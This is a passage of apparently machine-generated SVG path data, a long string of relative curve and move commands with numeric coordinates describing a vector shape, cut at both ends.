1.01.04.03-.02.04.02,0,.06-.03.06-.03.14-.02,0-.04,0-.06,0-.02.02.02-.03.03-.04,0-.04-.03,0-.04-.01Zm.1.43s-.02-.04-.03-.07c.03.01.05.03.07-.02,0,.02,0,.03,0,.03-.01.07-.05-.02-.05.05Zm.09-.04s.02-.02.03-.05c.01.05.02,0,.03.03-.02.04-.04.03-.06.02Zm.07-.12c-.01-.05-.08-.05-.09.04,0,0-.01-.07-.02-.02-.02-.03.02-.03,0-.09-.02,0-.02.04-.02.07-.02-.01-.03.03-.05.02,0-.02-.02-.03-.02-.07,0,.03-.02.05-.02.09,0,0,0,0,0-.02,0,0,0,0-.01,0,.01-.05,0-.05-.01-.03,0-.03,0-.04,0-.07.06-.02.15-.01.2.03,0,0,0-.03,0-.05,0,0,.01.02.01.05.02,0,.02-.04.03-.05.02,0,0,.07,0,.1Zm-.12-.45c-.01-.08.13-.03,0,0h0Zm.03-.4c.02-.06.04,0,.07-.04,0,.02,0,.05,0,.09-.02-.06-.03-.08-.07-.05Zm.13.06s-.01-.02-.03-.02c0-.04.03,0,.02-.05,0-.04-.03,0-.05-.02.02-.09.06.05.07-.06.02.04-.03.06-.01.14Zm0,.42s0,.04,0,.05c0,0,0,0,0-.01-.02-.03-.04-.04.01-.04Zm-.03.37s.03-.05.01-.11c.02,0,.07.01.05.1-.02-.11-.03.03-.07,0Zm.07,0s0-.07,0-.09c0-.02.01,0,.01.02.01,0,.01-.02.03-.02-.01.02,0,.1-.03.09Zm.07.08s.05.02.07.01c0,.04-.06.05-.07-.01Zm.19,0s.01,0,.02,0c-.04.06-.11-.01-.02,0Zm0-.1s-.02-.07-.03,0c-.02,0,0-.06-.02-.07,0,.04,0,.12-.02.02,0,.05-.04,0-.04.09-.03-.02.02-.09-.01-.14.08,0,.11.04.16,0,0,.04-.02.05-.03.09Zm-.08-.99c0-.07.05.04.05-.07,0,.01.01.04.01.07,0,0-.01-.02-.02-.02.01.07-.01.04,0,.12.02-.02.05,0,.07,0,0,.04-.03.01-.03.09-.02-.01-.01-.01-.03,0,.03-.07-.03-.03-.03-.07,0,0,0,.05,0,.05,0,.03-.03.02-.04.04.02-.03.02-.1.03-.14,0,0,.01.02.01.03,0-.01.01-.04.01-.07,0-.03-.02-.03-.03-.03Zm.07.03v-.05s.03.09.03-.02c0,.01.02.02.03.02,0,.01,0,.03,0,.05-.03,0-.03-.02-.05,0Zm.04.07c.01-.06.05,0,.07-.04,0,.1-.06.07-.07.04Zm.03-.12s.05-.03.04.03c-.02,0-.03-.04-.03.02,0,0,0-.03,0-.05Zm.07.95s-.02.02-.03.02c0-.07.03-.09.03-.02Zm-.03.19c0-.08.04-.03.06-.02,0,.02-.05-.01-.06.02Zm.05-.19s.04.04.03-.04c.02,0,0,.08,0,.09-.03.02-.01-.06-.03-.05Zm.04.17c.02-.06.04-.02.06-.02,0,.04-.04,0-.06.02Zm.05-.09s-.03-.02-.03-.09c.02.01.01-.04.02-.05.01-.02,0,.1.01.03.01.02-.02.05,0,.1Zm.03-.04s0-.04,0-.09c0,0,.01,0,.02,0-.02.04.01.09-.02.09Zm.09.03s-.01-.09-.03-.1c.01-.01.04,0,.03.07.01,0,0-.09.01-.11.02.05,0,.04.03.02,0,.08-.03.05-.03.12Zm.1-.07c0,.06-.03-.05-.03.04,0-.01-.02-.02-.03-.02,0-.03,0-.05.01-.07.03.01.02.01.05,0,0,.01-.01.05,0,.05Zm-.04-.83s0,.06.02.05c0,.04-.02,0-.03.02,0-.04,0-.05,0-.07-.03.04-.06-.04-.07.04,0,.02.01.01.02.02.02.02-.02.02-.03.02v-.05s-.06-.04-.07.04c.04,0,0,.05-.01.12-.02,0-.02-.09-.03-.02-.02-.01,0-.04,0-.09-.03.03-.03.13-.03,0,0-.02.02-.02.03-.02,0-.03,0-.03,0-.05-.03.02-.04.09-.03.16-.02-.06-.01-.02-.05-.03.01-.02.03-.03.03-.09,0-.07-.02,0-.03-.03.01-.03.04-.02.04-.07,0-.04-.03,0-.03-.07,0,0,.01,0,.01-.02.01,0,.01.05.02.07,0-.02.02,0,.02-.05,0,.02.01.05.02.07.02-.02,0-.06,0-.09.02.01.06.01.1.01,0,.04-.02.08-.02.02-.01,0,0,.06,0,.09.05-.04.1-.01.13.03.03,0,.04-.1.06,0-.03,0-.02.02-.05,0Zm.07-.09s-.04.02-.03-.05c.01,0,0,.05.03.03,0-.03,0-.06,0-.09,0,.06.02.04,0,.1Zm0-.1s0-.03,0-.05c-.02-.01-.01.05-.03.05-.04-.08-.1.09-.15-.05-.03,0-.04.03-.05.07,0,0,0-.04,0-.07-.02,0-.02.05-.04.05-.03.01-.01-.08-.04-.07,0-.05.02.03.03-.04-.02-.05-.03,0-.06-.01,0,.05.02.03.03.03,0,.05,0,.1-.02.09,0-.11-.06-.04-.07,0-.03,0-.03-.04-.04-.07-.02.02,0,.04,0,.09-.04-.1-.08.04-.12-.06,0,0,0,.04,0,.04,0,.02-.02,0-.02.04,0,.04.01.07.03.07-.01.03-.01.09-.02.12-.01,0-.03,0-.04,0,.01.06.03.04,0,.09,0,.08.02-.03.03.02,0,.03,0,.06,0,.09,0,.02-.01-.09-.05-.05,0-.03.02-.02.01-.07,0-.02-.02-.01-.03-.02-.01.02,0,.08-.02.09,0-.06-.03-.07-.04,0-.04,0,.03-.06,0-.09,0-.03.02-.01.01.02,0-.02.02-.03.02-.07-.01,0-.05-.02-.07,0,0-.1.13-.04.15-.04,0-.01,0-.04.02-.04-.01-.22-.09-.1-.13-.19,0,.06-.06.09-.06.02-.03.01-.12.08-.19,0-.03.05-.07.04-.09.02,0,.07,0,.08-.02.09,0-.02.01-.03.01-.05,0-.01,0-.02,0-.03-.02,0-.02.03-.05.02,0-.01,0-.03,0-.05-.03.04-.06.07-.09.06,0,.03.01.05,0,.05-.03,0,0-.04-.01-.07-.02.02-.03.04-.05.02,0,.06,0,.06.03.09,0,.03-.04.01-.03.09.02.06.04-.04.07-.04.03.05.05.01.08,0,0,.01,0,.03,0,.05.03-.04.08-.02.13,0,0,.01-.05.05,0,.05,0,.04-.03,0-.05.02,0-.03.03-.02.01-.07-.03.03-.05.14-.07.16-.03,0-.04-.07-.03-.14-.02-.02,0,.09-.03.05,0,.04,0,.07.01.07-.05-.04-.12-.06-.19,0,0-.02.02-.02.01-.05,0,0-.04-.04-.04.02,0-.02-.01-.05-.03-.03,0-.02.01-.01.01-.04-.01-.06-.04-.02-.07-.03.04-.05.1-.02.18-.04,0-.06-.02-.08,0-.14-.01-.07-.07.03-.1-.01,0,0,0,.05,0,.05,0,.06-.02-.02-.01-.05-.03.02-.07,0-.11,0,0,.05.02.04.03.09,0,.03,0,.01-.01-.01,0,.05-.05.01-.07.03,0-.03.03-.05.03-.11-.01.02-.03.05-.03.09-.02-.02,0-.05,0-.07-.02,0-.08-.04-.07.04,0,.04-.02-.02-.01-.05-.01,0,0,.07,0,.1-.02-.02-.01-.04-.03-.02,0-.04.01-.03.01-.05-.01-.08-.05.07-.04-.02,0,.02-.01.04-.01.09-.02-.02,0-.07,0-.1-.03,0-.01.05-.01.11-.03-.05-.06.01-.08-.03,0-.04.02,0,.03-.02v-.04c-.01-.06-.06.03-.07-.01,0,.04-.02.07-.03.11,0-.05-.04-.02-.03-.1,0,0-.02,0-.03,0-.01.01-.02.05-.02.09.01.04-.02-.02,0-.07-.02-.02-.06-.03-.07.02.01.07.02-.03.05.01,0,.02-.01.01-.01.04-.02,0-.01-.05-.03,0-.02,0-.02-.04-.02-.09-.01.07-.01.02-.03,0,0,.08,0,.05-.05.09-.01-.07.03,0,.03-.05-.04-.03-.05-.05-.09-.01,0,.03,0,.06.01.07,0,.05-.01-.02-.03,0,0-.04.01-.04,0-.09-.02.03-.02.11-.05.11,0-.21-.13-.05-.21-.1,0,.04,0,.06.02.05-.02.1-.04-.01-.08.06,0-.03.02-.04.02-.09-.02.04-.05.05-.07.09.01-.09-.03-.01-.03-.09-.02.01,0,.04,0,.07-.03.01-.07-.02-.09,0,0-.07.03,0,.02-.07,0-.06-.02.04-.02-.02,0,.11-.07,0-.07.11,0-.01-.01-.02-.03-.02,0-.05.01-.03.03-.04-.01-.11-.09-.02-.09-.08,0,.02-.02.01-.03.02,0-.03,0-.04,0-.07.06.06.29-.06.43-.02,0,0,.03.03.03.07.03-.13.1-.03.16-.09,0-.05,0-.06.02-.07,0,.05-.01.04-.01.07,0,.04.03,0,.04.02,0-.07-.03-.03-.02-.09.01,0,.02,0,.03,0v-.03s-.05,0-.07-.01c.04-.06.1,0,.14-.04,0,.1-.07,0-.07.09,0,.02.02.01.03.02,0,.05-.02.02-.03.05.03.02.07,0,.13.01v-.03c0-.05-.03.03-.04-.02.02-.01.02-.1,0-.09.02-.05.03-.01.05-.04,0,.06,0,.08-.03.05,0,.09.05,0,.03.1,0,.04.02,0,.03.02.03-.1.09-.08.15-.08,0,.02,0,.04,0,.07.03,0,.06,0,.09,0,0-.03,0-.04,0-.07.09-.02.18,0,.25-.01,0,0,0,.02,0,.05,0-.02.01-.05.02-.07.09.01.19-.01.27,0,.01.03,0,.02,0,.07.02.03.02-.06,0-.05.01-.04.02.01.01.05,0,0,.02,0,.03,0,0-.06-.02-.01-.01-.07.02-.02.03-.01.06,0,0,.04-.02.02-.02.05,0,.04.04,0,.06.01,0-.06-.02-.03-.03-.03,0-.06.04-.06.07-.06,0-.12-.03-.01-.05-.07.03-.01.09-.01.13,0,0,.02,0,.04,0,.07.02.02.04-.06.01-.05.03-.03.06-.04.09-.02,0,.02-.01.03-.01.05.1.08.35-.05.45.01.05-.05.21,0,.27-.03,0-.02,0-.05,0-.05.01-.05.02.06.03.07.02-.05.03-.03.05,0,0,0,.02-.07,0-.07,0-.03.02,0,.02-.04.02.02,0,.05,0,.07,0,.01,0,.02,0,.03.03,0,.02-.05.01-.09.02-.02.01.04.01.07.05-.02.16.02.25-.03-.02-.09.05-.04.07-.06,0,.03,0,.04,0,.07,0-.02.01-.04.02-.05,0,.06.04.08.04.01,0-.04-.03,0-.04-.02.02-.03.04-.04.07-.02,0,.03-.03.02-.01.07.03.02,0-.08.03-.07-.01.04,0,.06.01.07.01,0,0-.08,0-.05,0-.02,0-.01.01-.02,0,0,0,0,.01,0,0,.01,0,.03,0,.05,0,.04.02.03.04.02,0-.04-.03-.05,0-.07.02-.02,0,.07.02.09.04-.04.04.02.07-.06-.02-.04-.03-.02-.05-.01.04-.04.09-.04.15-.02-.05.15.03.04.08.08-.03.04-.1.03-.13.02,0-.02.02-.01.03-.02v-.05s-.04,0-.05-.02c0,.04,0,.07.01.07-.02-.02,0,.03-.02.04-.03.03-.15-.07-.17.04-.02-.07-.05-.04-.08-.03,0,.04,0,.07.01.1.02-.02,0-.05,0-.07,0,.03.04-.03.05.01,0,.01,0,.03,0,.05,0,0,0-.03,0-.05-.02-.03-.05.05-.02.05-.04.07-.05-.09-.1-.05.02-.08-.05-.06-.07-.05,0,.02.01.04.02.05-.06.01-.1.05-.16.02,0,0,0,.06-.02.05Zm-.68.14s0-.02,0-.05c.03,0,.05,0,.06-.02,0,0,0,.04,0,.07-.02.01-.04-.06-.07,0Zm-.46,0s-.02-.04-.04.02v-.05s.02,0,.03,0c0,.02,0,.03,0,.03Zm-.21,0s.03,0,.05-.02c0,.06-.03.04-.03.05,0,0,0-.04-.01-.03Zm-.75-.19c0,.05-.04.05-.03-.02.01.04.02-.02.03.02Zm1.99-3.96s-.04-.01-.03-.07c.01,0,.02,0,.03,0,0,.01-.02.07,0,.07Zm.17.03s0,.03,0,.05c-.02-.01-.03-.02-.04,0-.02-.02-.01-.1-.05-.07,0-.02.02-.02.01-.05.03,0,.02.07.05.03,0,.02-.01.01-.01.04,0,.01.05.06.04,0Zm-.03,1.6s.04,0,.06-.02c.01.02-.05.04-.06.02Zm.01,2.14s-.06,0-.09.02c.03-.04.06-.03.09-.02Zm.04-3.77s.02,0,.03-.02c0,.03,0,.04,0,.07-.01,0,0-.07-.03-.05Zm-.04-1.01s0-.03,0-.05c.02.04.06-.05.05.05-.01-.04-.03.02-.06,0Zm-.03,2.61c-.01.07-.04,0-.06.04-.01-.06.04-.05.06-.04Zm.22-1.54s-.04-.1-.05-.01c-.02-.04-.01-.13.01-.14,0,.07.01.09.02.14,0-.02.02,0,.02-.05.02,0,0,.06,0,.07Zm0,.36s-.03-.04-.05-.01c0-.05.06-.07.05.01Zm-.05.14s0-.05,0-.1c.02,0,.03.07.04,0,.02.05.04-.02.05.05-.02-.05-.05.05-.02.05,0,.07-.03-.03-.03.05,0-.02-.02,0-.02-.05-.01.1-.06-.03-.06.04,0,0,0-.02,0-.02,0-.05,0-.04,0-.09,0,0,0,.02.01.02,0,0,0,.01,0,.02,0,.03.02,0,.03.03Zm.02.56s0,.06,0,.09c0,0-.01-.02-.01,0,0-.01,0-.06-.01-.09.01.03,0,0,.03,0Zm-.08-1.08s0-.03,0-.05c.02-.02.02.03.03.03,0,.06-.02.02-.03.02Zm.02-.91s-.04.03-.03-.03c.02.03.02-.01.04-.02,0,.01,0,.03,0,.05Zm.16.43s.02,0,.03,0c0,.06.01.07,0,.11,0,0,0-.03,0-.05,0-.05-.04.02-.03-.05Zm.05.03s.04,0,.03.05c0,0-.01,0-.01.02-.01-.01,0-.03,0-.05,0-.02,0-.01-.01-.02Zm.04.35s.02,0,.04,0c0,.05-.05.06-.04,0Zm.05,0s0,0,0,0c0,0,0-.03,0-.05.02.04.02.07.01.14,0-.11-.03.06-.02,0-.01-.04,0-.06,0-.09Zm0-.99s.01-.04.03-.04c0,.02,0,.03,0,.05-.01,0-.02-.01-.03-.02Zm.11,1.6c-.01.07-.04,0-.06.04,0-.08.04,0,.06-.04Zm-.01-.52s.02-.05.02-.11c.01,0,0,.09,0,.12,0-.01-.02-.02-.03-.02Zm.13,4.11s0,0,0,.02c0,.02,0,.02,0,.02,0,.03-.02,0-.02.04-.01-.06-.03,0-.05-.03,0-.09.05.03.06-.04Zm-.23-.15s-.02,0-.02-.05c0,0,0,.03,0,.05,0-.01-.01-.04-.01-.07.03-.04.04.09.04,0,.02,0,0,.06,0,.07Zm-.23,0c0,.05-.03,0-.02-.05,0,.02.01.03.02.05Zm-.09.11s-.02,0-.03.02c0,0,0-.03-.01-.03,0-.02,0,0,0,0,0-.01.04-.05.03.02Zm-.09.16s.04.01.05.05c0,.03-.02.07-.05.06.04-.07,0-.07,0-.1Zm.06.82s-.02-.03-.02-.07c.01,0,.01-.01.01-.04.01.02.02.04.05.03,0,.04-.03.03-.04.07Zm.02-.82s.04-.03.06,0c-.01.06-.03.01-.05.02v.03s0-.03,0-.05Zm.03.78v-.05s.03,0,.05,0c0,.11-.03-.01-.05.05Zm.08,0v-.05s.02.02.04.02c-.01.06-.02-.03-.04.04Zm.04-.68c-.01-.09.05-.05.06-.04,0,0,.01-.02.01-.04-.03-.04.03-.04.05-.04,0,.02-.02.03-.01.09,0-.06.04-.04.06-.02-.07.11-.13-.04-.17.04Zm.17-.1s.03.01.05-.04c-.06-.07-.14.01-.21-.03-.02.03-.02.08-.03.12-.02-.09-.04,0-.06-.03,0-.07.02,0,.03-.05-.05-.03-.11-.03-.17,0,0-.13.04.05.04-.07.05.04.08.02.13,0,0-.02,0-.09,0-.09.03,0,.07.15.11.12,0-.03.02-.03.02-.07,0-.03-.03.02-.03-.05.03,0,.05-.03.06.08.04,0,.03-.11.08-.09,0,.06-.02.05-.03.04-.01.12.04.01.04.02,0,0,.04.08.07.07.02,0,.03-.03.04,0,.01.07-.04-.02-.06.06,0,.04.03,0,.04.02,0,.05-.02.09-.05.09,0-.04.03,0,.02-.05-.03-.07-.03.07-.07.04,0-.02.01-.06,0-.05Zm.16.74s-.01.02-.02.02c0,.04.01.07-.01.07,0-.02,0-.04,0-.07,0,.03-.02.04-.03.07-.02-.02,0-.06,0-.07,0-.06-.02,0-.02-.03,0,0,0,.05,0,.05,0,.04-.03,0-.02-.03-.02,0,0,.12-.03.09,0-.05.02-.03.01-.09-.02,0-.03.05-.03.09-.02-.01.01-.1,0-.1.05-.05.13,0,.18-.03,0,.02-.02.06,0,.05-.01.03-.03.04-.04-.02Zm.06.12s0,.04.02.03c-.03.05-.06.02-.02-.03Zm0-.03s-.01-.05,0-.1c.02.01.02-.03.03-.02,0,.03,0,.04,0,.07.02.01.01-.04.02-.05.02.06-.02.1-.04.11Zm.06-.98s-.03-.02-.03-.03c0-.07.07-.05.05.03,0,0-.01-.01-.01-.03,0,0,0,.02,0,.03Zm.02-.19s.01.06.04.03c0,.04-.04.02-.04-.03Zm0,.21c0,.08.05-.03.05.07-.03,0-.07,0-.05-.07Zm.04.92s-.01-.02-.03,0c0-.04,0-.09.03-.09,0,.02-.03.07,0,.09Zm-.04-1.24s.03.04.05,0c.02.05-.05.07-.05,0Zm.1.85c0-.08.03-.02.04,0,0,.03-.04.03-.04,0Zm-.02-.8c0-.06.05-.09.05-.02-.02-.05-.03.02-.05.02Zm.01-2.2c-.06.02-.02.06-.1.02,0,.05-.05.16-.05,0-.02,0-.06.12-.08-.01.1-.03.19.04.28-.05-.01-.06-.03,0-.05-.01,0-.07.05-.02.07-.04-.03.28.01.06.02.07.01.06-.08.23-.08.02Zm-.09-.08s-.02.02-.05.02c-.02-.02.05-.04.05-.02Zm0-1.6s0-.03,0-.05c0,0,.01,0,.02,0v.05s-.02,0-.03,0Zm.19,1.68s.02.02.03.02c-.04.13-.04.04-.03-.02Zm.02-2.89c0-.06-.02-.04-.02-.07-.11.17-.27-.01-.37.16-.03-.1-.11-.08-.15-.01,0-.08-.11-.08-.11.02-.02,0-.02-.04-.02-.07-.01,0-.02.02-.02.05-.02-.11-.04,0-.07.02.03-.04,0-.07-.03-.07,0,.03,0,.05.01.05,0,0-.04.04-.04-.05-.03.02-.09-.01-.11,0,0,0,0,.01,0,.02,0,0,0,0,0,0-.01-.01-.04-.03-.06-.03-.1,0-.27.05-.39.05-.05,0-.09-.04-.14-.01,0-.04,0-.05,0-.07,0,.08-.07.12-.08.06-.04.05-.15,0-.23.03,0-.01,0-.07-.01-.07,0,.05-.04.06-.02.12,0,.02-.02.01-.03.02,0-.02,0-.05,0-.07-.03.02-.04,0-.07,0,.01-.03,0-.09-.02-.07,0-.03,0-.07,0-.07.01-.07.01.04.02.03.02-.02,0-.05,0-.07,0,0,.02,0,.03,0,0,.04,0,.03-.02.04,0,.04,0,.06.02.05.01,0,0-.08.01-.09.01.02.09.02.08-.04,0,0,.05.03.07.07,0,0,.01.02.01.03,0-.03,0-.09,0-.12.02-.05.01.11.05.05-.02.14.05.08.09.07,0-.06,0-.04,0-.07.01,0,0,.06,0,.09.04,0,.01-.14.06-.07,0,.03-.03-.03-.03.04.07.06.16.04.21,0,.02.05.07.04.06-.07.02.01,0,.03,0,.09.03-.03.07.03.07-.06,0-.04-.02.02-.03,0,.01-.06.08,0,.07-.07.02.01.06.08.09.03.03.05-.03,0-.02.07.03.02.06,0,.09,0,0-.13.09-.01.12-.11,0,0,0,.02,0,.03.02.02.02-.03.02-.07.02.01,0,.05.01.09.15-.03.27-.02.39-.04,0,0,.01.02.01.05,0-.06.02-.07.01.02.03.02.02-.03.05.02.02,0,0-.1.03-.09v.05s.08-.08.11-.04c.01-.01.02-.05.02-.09.03,0,.03.02.05,0,0,.02-.02.02-.01.05,0,.04.02,0,.03.02.02,0-.01-.08,0-.07.03,0,0,.11-.01.12.03.06.03-.07.04-.12,0,.01.02.02.03.02,0,.02-.02.02-.03.02,0,.05.01.05,0,.1,0-.03.02-.1.02,0,.01,0,.01-.02.03-.02,0-.03,0-.03-.01-.03.08,0,.21-.06.28.04.02,0,0-.06,0-.05,0,0,.05-.02.05.03,0,0,0-.03,0-.05.06.04.1-.02.13.05.07-.07.17-.07.23-.01.07-.11.18.04.25-.08,0,.03.02.01.01.07.03-.1.1.05.11-.06,0,.03.04,0,.04.05.01-.02.03-.02.04-.05.01,0,.02.03.01.07.04-.11.06-.03.11-.07,0,.01,0,.03,0,.05,0,.04.02,0,.03.02,0-.04,0-.03-.02-.03.04-.06.09,0,.12-.04.02,0,0,.1.04.07-.01-.08,0-.05.01,0,0,0,.01-.02.01-.05,0,0,0,.05.01.05,0,0,0-.03,0-.05.01,0,.02,0,.03,0-.01.03,0,.13-.03.12.01.02.02,0,.05.02,0,.03.01.04.01.09-.02,0-.04,0-.06,0,.02-.05,0-.08-.03-.07,0,.04,0,.06.02.05,0,.06-.05.01-.07,0,0-.03,0-.04,0-.07,0,0,.01.02.01.05,0-.09.06-.01.06-.09,0,.03-.09-.08-.09.04-.01-.07-.06-.05-.08-.01,0,.03.02.06.03.09.02,0,0-.1.02-.07,0,.02,0,.06,0,.07-.04.05-.08,0-.13.02v-.09s.02.05.03.07c0-.04.02-.07.02-.12-.02.04-.02.07-.04,0-.01.04-.04.05-.03.12,0,0,0-.05-.01-.05,0-.04.03,0,.02-.05,0-.01-.02-.01-.03,0,.01.06-.01.09.01.1,0,.04-.05,0-.07.02,0-.02,0-.04,0-.07-.02,0-.04,0-.06,0,0,.03,0,.05.01.05,0,.05-.04,0-.03-.05-.03.06-.04,0-.04.07-.02,0-.03,0-.03-.07-.02.01.02.09-.01.07,0-.1-.02-.05-.05-.07-.02-.01,0,.08-.01.07-.02.02-.01-.04-.01-.07-.02.06-.06-.04-.07.07-.02,0-.04,0-.07,0,0-.05.02-.02.03-.05-.01-.04-.02,0-.01-.07-.01,0-.04.11-.04,0-.01,0-.01.02-.03.02,0,.03,0,.07,0,.1-.01-.03,0,0-.03,0,0-.04.01-.03.01-.05,0-.02-.01-.03-.02-.03-.02.02.01.08-.01.09-.01-.05-.04-.07-.06-.12,0,.04,0,.05,0,.11-.02.04-.04-.01-.06.02,0-.04,0-.03,0,0-.03,0,0-.03,0-.05,0-.05-.02.03-.03-.02-.01,0-.02.03-.01.07-.03,0-.04-.02-.07,0,.02-.03,0-.05.01-.09.01,0,0,.06.01.07.02-.02,0-.05,0-.1-.02-.03-.03.09-.03,0,0,.08-.03,0-.03.09,0-.1-.04.02-.05-.07-.03,0-.11.11-.11-.01-.03.02-.02.13-.06.12.04-.13-.08.02-.07-.12,0,0,0,.07-.02.05Zm1.17,2.28s0,.04,0,.07c0,0,0-.02,0-.03-.01,0-.01.01-.01.04-.02,0-.01-.09.01-.07Zm-.05-.14s.04,0,.04.05c-.02-.03-.04,0-.04-.05Zm.05,0s.02.02.04.02c0,.03-.05.07-.04-.02Zm.02-.45c-.03-.09-.15.05-.18-.03-.02,0-.01.09,0,.1,0,.03-.02-.04-.04,0,0-.02,0-.04,0-.07-.02,0-.03,0-.03.04,0,.03,0,0,.02,0-.01.06-.03.01-.05.04,0-.03,0-.04,0-.07-.02-.02,0,.05-.01.09-.02-.01-.02-.06-.03-.09-.02.03.02.03,0,.07-.01,0-.02,0-.03,0,0-.09,0-.07,0-.14.02-.01.02.03.03,0,0-.04-.01-.04,0-.09.02-.02.01.05.01.09.06-.02.07,0,.09-.09.02.01,0,.06,0,.09,0-.04.03-.05.03-.11.03.05.05.05.09.03,0,.04-.02.03-.03.02,0,.1.04.03.04.09.04-.06.09-.03.14-.02-.01.04-.04,0-.06.05Zm-.33,3.92s-.02.03-.03.04c.02-.03.01-.06,0-.07-.02.02,0,.09,0,.1,0,.02-.02,0-.02.04,0-.02,0-.11,0-.17-.02,0-.02.05-.04.05,0,.02,0,.03,0,.03,0,.04-.02,0-.03.02,0-.04.03,0,.02-.05,0-.04-.02.02-.04-.02.02-.06-.02-.06-.02-.07.09-.07.15.03.27-.05,0,.06-.01.07-.02.11-.02.03,0-.06-.02-.05-.02,0-.02.06-.03.07,0,0,0-.03,0-.05-.01,0,0,.06-.03.04,0,.02,0,.03,0,.03Zm-.26-2.74s-.03.05-.03.09c-.03,0,0-.03,0-.07-.02.04-.04.02-.07,0,.03-.03.08-.03.1-.02Zm-.11-1.14s0-.04,0-.07c0,0,0,.02,0,.03.02,0,.05-.06.03.02,0-.02-.03-.02-.03.02Zm.08-.02c0-.06.07-.06.07-.04-.01,0-.01.01-.01.04-.03,0-.03-.02-.06,0Zm.02,3.62s.07.08.09,0c.03.06-.03.05-.03.11,0-.04-.07-.07-.06.02-.02-.05-.01-.06-.04-.07.01-.06.04.02.04-.05Zm.05-.04c0-.09.07-.02.07-.13.02.01.02.01.04,0,0,.1.04.02.05.1-.04.04-.09-.06-.09.09.03-.05.04,0,.09,0,0,.05,0,.02-.03.02,0,.04,0,.05.01.05,0,.04-.02,0-.03.02.03-.1-.03-.05-.06-.07.02-.02,0-.06,0-.1-.02.03-.02.03-.05.02Zm.12-3.53c0-.06.03,0,.03-.07,0-.05-.01.02-.03,0,.01-.05.05-.05.07-.06-.02.05-.04.16-.07.12Zm.07,3.25s-.04.05-.05.02c.01-.02.04-.04.05-.02Zm-.1-3.46c.06.02.07,0,.13.01-.03.04-.1.05-.13-.01Zm.01.09c-.01.05-.04.03-.05.02.01-.02.04-.05.05-.02Zm-.03,1.26s-.01-.01-.01-.03c-.01,0,0,.06-.03.04,0-.07.02-.04.01-.1,0,.05.02.06.03.1Zm.19-.04s-.04.05-.06.02c.02-.03.03,0,.06-.02Zm.36-.73s-.03-.02-.05-.01c0-.02.06-.05.05.01Zm-.04.7s.02.04.04.02c0,.07-.03,0-.05.04,0-.02.01-.03.01-.05Zm-.82.05s-.06.07-.05,0c.02.04.03-.01.05,0Zm-.24,2.5s.02.08.05.07c0,.05-.04.03-.03-.03,0,0,0,0-.01,0,0,0,0,.03,0,.04-.01.07-.01-.04-.02-.03,0-.05.02.04.01-.04Zm.04-2.42c-.01-.09-.03-.02-.07-.03.01-.07.09-.03.1-.02,0,.05-.04-.01-.03.05Zm0-1.69s.03,0,.02-.05c0,0,0,.02,0,.03,0,0,0-.02,0-.04,0-.05,0,.05,0,.05-.01-.03-.02,0-.03,0Zm.04-.16s0,0,.03,0c0,.05.02.03.01.09-.02,0-.04-.03-.04-.09Zm.05.64c.02.06-.03.05-.05.04.01-.06.05.04.05-.04Zm.02,4.09c-.02.07,0,.02.02.05-.03.05-.05.01-.08,0,.01-.07.04,0,.06-.06Zm-.26-4.73s-.01.04-.01.09c-.01,0-.03,0-.04,0,.02-.03.03-.03.05-.09Zm.03,5.19s0-.09-.02-.1c0,0-.01.02-.02.02,0,.04.01.04,0,.09,0-.01-.01-.04-.01-.07,0,.02-.01.04-.02.05-.03-.02,0-.07,0-.12.03,0,.05.05.08.07,0,.05-.03.02-.02.07Zm-.07-1.23c.01-.06.03-.01.05-.04,0,.1-.04.03-.05.04Zm.05-2.15c-.01.14-.07.02-.07-.01.06-.02.06-.02.11-.02,0,.04-.02.04-.04.04Zm.23,3.39s0,.04,0,.07c-.01,0-.02,0-.03,0,0-.06.01-.03.02-.02,0-.03,0-.04,0-.07-.02.02-.05,0-.05.06,0,.04.02-.03.03.02-.01.02-.04.04-.05.02,0-.02,0-.04,0-.07-.02,0-.03-.05-.05,0-.02,0,0-.03,0-.07,0,0-.01.02-.01.05-.02-.03,0-.07.01-.09-.01-.06-.01.05-.03.04,0-.02,0-.04,0-.07.02.02.07-.04.07.03.01-.03,0-.05,0-.1,0-.02,0,.13.04.05,0,.07.01.06.02.09,0-.03.02-.03.02-.07.03-.02.06.06.07-.02.02.02.05.08.03.16-.02-.06-.06.03-.07,0Zm.14-.46s0,.03,0,.05c-.02-.02-.05,0-.08,0,0-.07-.02-.05-.01-.14.02,0,.04,0,.06,0-.03-.07.04-.08,0-.1.02-.06.02.08.06.03-.01.06-.02.01-.05.02v.04s.03,0,.06.01c0,.05.02.09.02.14-.03-.02-.04,0-.05-.05Zm.18.69s0-.06-.02-.05c0-.04.04,0,.05-.02,0,.08-.04-.04-.03.07Zm.05-.26s-.02-.1-.02-.02c-.03,0-.02-.04-.02-.1,0,.07-.03-.01-.03.02-.01-.03.06-.06.07.03.01,0,.02-.01.02-.05.01.02.02.05.02.1,0,0-.03-.02-.03.02Zm.09-.02s-.02,0-.03,0c0-.06.03-.02.03-.07.02,0,0,.06,0,.07Zm.08.34s0-.01.01-.02c0-.04,0-.06-.01-.05,0-.02.03-.04,0-.05.03-.06.01-.06.07-.07,0,.01,0,.03,0,.05.02-.03.04.01.05.07-.07-.01-.07.03-.11.08Zm.03-.24c.01-.06.03-.01.06-.02,0,.04-.04,0-.06.02Zm.15.17s-.03,0-.04,0c0-.02,0-.04,0-.07.01,0,.03,0,.04,0,0,.02,0,.04,0,.07Zm.12.03c-.04-.06-.05-.02-.09-.03,0-.04,0-.05-.01-.05.04-.05.08,0,.12-.02,0,.06,0,.05-.01.11Zm.03-.04s0-.05,0-.05c.03-.05.04.03.07.08-.03,0-.03-.06-.06-.03Zm.73-.35s-.01-.03-.02-.05c0,.07-.05.11-.05.19-.02,0-.01-.07-.03-.09-.01,0-.01.02-.03.02,0,.05,0,.06.03.05.02.02-.02.02-.03.02,0,.03,0,.12.03.1.01.01-.03.03-.03.05,0-.08-.01-.12,0-.21-.04-.04-.07-.02-.12-.01.02.06,0,.06,0,.1,0,.03-.02.04-.04.04,0,.05.01.03.02.05.02-.01.03-.02.03-.07,0,.09.07.04.1.05,0,.1-.05.07-.09.07.04-.04-.01-.08-.03-.03,0,.02.01.01.02.02-.02.04-.04,0-.09.02,0-.02.03-.09.01-.11,0-.07.03.02.03-.05-.01-.02-.03,0-.06-.01,0,.1,0,.04-.03.07,0,.03,0,.09,0,.09,0,.01,0,.02,0,.02,0,0-.01,0-.02,0,0-.02.01-.01.01-.04-.04,0-.08.1-.11,0-.04.05-.08.05-.1-.08.03.1.13.03.19.04-.01-.08,0-.04.01,0,0-.06.03-.03.03-.09-.03-.19-.2-.01-.24-.13-.03.09-.07.06-.12.06-.02,0,.01.08,0,.07-.03.01,0-.07-.02-.